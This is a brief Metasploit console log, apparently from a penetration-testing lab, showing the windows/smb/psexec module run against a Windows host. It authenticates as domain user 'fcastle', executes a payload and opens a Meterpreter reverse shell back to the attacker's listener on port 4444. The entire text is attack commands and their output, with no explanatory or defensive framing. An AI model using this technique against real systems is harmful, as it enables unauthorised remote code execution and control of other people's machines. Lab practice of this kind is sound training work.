 msf5 exploit(windows/smb/psexec) > set target 1
target => 1
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.202.128:4444
[*] 192.168.202.134:445 - Connecting to the server...
[*] 192.168.202.134:445 - Authenticating to 192.168.202.134:445|marvel as user 'fcastle'...
[*] 192.168.202.134:445 - Executing the payload...
[+] 192.168.202.134:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.202.134
[*] Meterpreter session 1 opened (192.168.202.128:4444 -> 192.168.202.134:49788) at 2019-05-15 20:40:39 -0400
meterpreter >